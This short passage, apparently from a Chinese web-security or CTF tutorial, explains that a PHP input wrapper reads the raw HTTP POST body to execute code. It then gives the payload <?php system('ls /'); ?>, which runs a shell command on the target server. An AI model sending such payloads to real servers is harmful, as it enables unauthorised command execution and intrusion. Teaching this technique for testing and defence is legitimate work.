 用于执行代码允许你访问原始的 HTTP 请求体(POST Data),<?php system('ls /'); ?>
